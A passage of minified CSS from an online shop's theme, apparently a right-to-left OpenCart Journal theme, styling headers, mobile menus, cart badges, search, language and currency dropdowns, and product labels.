.menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:40px}.desktop-header-active header::before{content:'';height:50px}.header .top-bar{background:rgba(33,33,33,1);padding-left:260px;padding-right:260px}header::before{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(175, 175, 175, 1)}.top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-family:'Cairo';font-weight:600;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:capitalize;padding:5px;padding-left:10px;padding-right:10px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.top-menu .j-menu>li>a::before{margin-left:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu > li > a, .top-menu.accordion-menu .menu-item > a + div, .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(66, 66, 66, 1)}.top-menu .j-menu>li+li{margin-right:10px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.top-menu .dropdown.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.top-menu .dropdown.dropdown .j-menu>li+li{margin-right:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}@media (max-width: 1366px){.main-menu > .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.header .top-bar{padding-left:30px;padding-right:30px}}@media (max-width: 1300px){#cart-items{transform:translateX(calc(0px - (0px)))}}@media (max-width: 760px){#cart>a>i::before{font-size:30px}.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(0, 0, 0, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(0, 0, 0, 1)}}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:50px;border-radius:50px;width:45px;height:45px;height:35px}.mobile-header-active #cart .cart-label{display:none;font-size:12px}.mobile-header-active #cart>a>i::before{font-size:20px;color:rgba(0, 0, 0, 1);top:-1px}.desktop .mobile-header-active #cart:hover>a>i::before{color:rgba(244, 118, 37, 1)}.mobile-header-active #cart-items.count-badge{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(244, 118, 37, 1);border-radius:50px;transform:translateX(calc(0px - (-3px)));margin-top:3px;display:inline-flex}.mobile-header-active #cart-items .count-zero{display:none !important}.mobile-header-active #cart-items{transform:translateX(calc(0px - (-2px)));display:inline-flex;z-index:1}.mobile-header-active #cart-total{display:none;padding-left:15px;padding-right:15px;font-size:13px;font-weight:400;order:0}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown::after{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown::after{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-right:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:10px}.mobile-header-active .menu-trigger::before{content:'\f0c9' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:50px;height:35px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Cairo';font-weight:400;font-size:16px;text-transform:none;padding:10px;padding-right:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{margin-left:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li > a, .mobile-main-menu-wrapper .main-menu.accordion-menu.accordion-menu .menu-item > a + div, .mobile-main-menu-wrapper .main-menu.accordion-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-right:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;right:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Cairo';font-weight:400;font-size:16px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-left:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-right:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-right:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-right:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-right:45px !important}.mobile-header-active .mobile-wrapper-header>span{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(244, 118, 37, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);margin-left:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-right:15px}.mobile-header-active .mobile-main-menu-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5)}.mobile-custom-menu-1 .count-badge{display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active .header-search
input{background:rgba(238, 238, 238, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);top:-1px}.mobile-header-active .header-search .search-button{background:rgba(244, 118, 37, 1);min-width:50px}.mobile-header-active .header-search>input{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.mobile-header-active .search-categories{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{text-transform:capitalize}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-right:-1px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:50px}.mobile-header-active .mobile-1 #search .header-search{padding:7px}.mobile-header-active .mobile-search-group{padding:7px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
7px}.mobile-header-active #search .header-search{height:35px}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:block;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:20px;border-width:0;border-bottom-width:1px;border-style:none;padding-left:7px;padding-right:7px;justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:'Cairo';font-weight:600;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:capitalize;padding:5px;padding-left:10px;padding-right:10px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .top-menu .j-menu>li>a::before{margin-left:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu > li > a, .mobile-header-active .top-menu.accordion-menu .menu-item > a + div, .mobile-header-active .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(66, 66, 66, 1)}.mobile-header-active .top-menu .j-menu>li+li{margin-right:10px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-right:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}@media (max-width: 1300px){.mobile-header-active #cart-items{transform:translateX(calc(0px - (0px)))}}@media (max-width: 760px){.mobile-header-active #cart>a>i::before{font-size:30px}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(0, 0, 0, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(0, 0, 0, 1)}.mobile-header-active.mobile-header-active .mobile-container{width:20%;width:70%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1440px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-29{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-29{display:block;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:12px;background:rgba(12, 215, 94, 1)}.product-info .product-label-diagonal.product-label-29{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-29{display:flex}.product-info .product-image .product-label-diagonal.product-label-29{display:block} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:12px;text-transform:none;background:rgba(235, 26, 12, 1)}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-481{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-481{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-481>b{transform:scale(calc(11 / 10))}.product-label-481
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(101, 68, 198, 1)}.product-info .product-label-diagonal.product-label-481{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-481{display:flex}.product-info .product-image .product-label-diagonal.product-label-481{display:block} .product-label-default.product-label-484{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-484{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-484>b{transform:scale(calc(11 / 10))}.product-label-484
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(205, 101, 248, 1)}.product-info .product-label-diagonal.product-label-484{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-484{display:flex}.product-info .product-image .product-label-diagonal.product-label-484{display:block} .product-label-default.product-label-480{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-480{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-480>b{transform:scale(calc(11 / 10))}.product-label-480
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(142, 68, 198, 1)}.product-info .product-label-diagonal.product-label-480{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-480{display:flex}.product-info .product-image .product-label-diagonal.product-label-480{display:block} .product-label-default.product-label-420{display:flex;margin-top:30px;margin-left:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-420{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-420>b{transform:scale(calc(10 / 10))}.product-label-420
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(244, 37, 40, 1);box-shadow:0 10px 30px -5px rgba(0,0,0,0.2)}.product-label-420{order:1}.product-info .product-label-diagonal.product-label-420>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-426{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-426{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-426>b{transform:scale(calc(11 / 10))}.product-label-426
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(59, 197, 84, 1)}.product-info .product-label-diagonal.product-label-426{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-426{display:flex}.product-info .product-image .product-label-diagonal.product-label-426{display:block} .product-label-default.product-label-476{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-476{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-476>b{transform:scale(calc(11 / 10))}.product-label-476
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:12px;background:rgba(21, 167, 51, 1)}.product-info .product-label-diagonal.product-label-476{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-476{display:flex}.product-info .product-image .product-label-diagonal.product-label-476{display:block} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px}.grid-row-58-1::before{display:block;left:0;width:100vw}.grid-col-58-1-1{width:50%}.grid-col-58-1-1 .grid-items{justify-content:flex-start}.grid-col-58-1-2{width:50%}.grid-col-58-1-2 .grid-items{justify-content:flex-start}.grid-col-58-1-3{width:100%}.grid-col-58-1-3 .grid-items{justify-content:flex-start} .module-info_blocks-450 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-450 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-450 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-450 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-450 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-450 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-450 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-450 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-450 .module-item .info-block{justify-content:center}.module-info_blocks-450 .info-block .info-block-title{font-size:17px;color:rgba(0, 0, 0, 1);font-weight:700;display:block}.module-info_blocks-450 .info-block .info-block-text{font-size:12px;color:rgba(244, 118, 37, 1);display:block}.module-info_blocks-450 .info-block{display:block;text-align:right}.module-info_blocks-450 .info-block::before{float:right;align-self:flex-start;font-size:25px}.module-info_blocks-450 .info-block-img{float:right;;align-self:flex-start}.module-info_blocks-450 .info-block::after{content:'';display:table;width:100%}.module-info_blocks-450 .info-block-content{justify-content:flex-start}.module-info_blocks-450 .info-block::before, .module-info_blocks-450 .info-block-img{margin-left:10px}.module-info_blocks-450 .info-block .count-badge{display:none}.module-info_blocks-450 .module-item-1 .info-block::before{content:'\f265' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)} .module-info_blocks-452 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-452 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-452 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-452 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-452 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-452 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-452 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-452 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-452 .module-item .info-block{justify-content:center}.module-info_blocks-452 .info-block .info-block-title{font-size:17px;color:rgba(0, 0, 0, 1);font-weight:700;display:block}.module-info_blocks-452 .info-block .info-block-text{font-size:12px;color:rgba(244, 118, 37, 1);display:block}.module-info_blocks-452 .info-block{display:block;text-align:right}.module-info_blocks-452 .info-block::before{float:right;align-self:flex-start;font-size:25px}.module-info_blocks-452 .info-block-img{float:right;;align-self:flex-start}.module-info_blocks-452 .info-block::after{content:'';display:table;width:100%}.module-info_blocks-452 .info-block-content{justify-content:flex-start}.module-info_blocks-452 .info-block::before, .module-info_blocks-452 .info-block-img{margin-left:10px}.module-info_blocks-452 .info-block .count-badge{display:none}.module-info_blocks-452 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)} .product_extra-299 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-299 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-299
.title{display:block} .product_extra-300 .block-content{font-family:'Cairo';font-weight:400;font-size:13px;line-height:1.6;-webkit-font-smoothing:antialiased;column-count:initial;column-rule-style:none}.product_extra-300 .block-content h1, .product_extra-300 .block-content h2, .product_extra-300 .block-content h3, .product_extra-300 .block-content h4, .product_extra-300 .block-content h5, .product_extra-300 .block-content
h6{font-family:'Cairo';font-weight:600}.product_extra-300 .block-content
a{display:inline-block}.product_extra-300 .block-content a:hover{text-decoration:none}.product_extra-300 .block-content
p{margin-bottom:15px}.product_extra-300 .block-content
span{font-size:13px}.product_extra-300 .block-content
h1{font-size:16px;margin-bottom:20px}.product_extra-300 .block-content
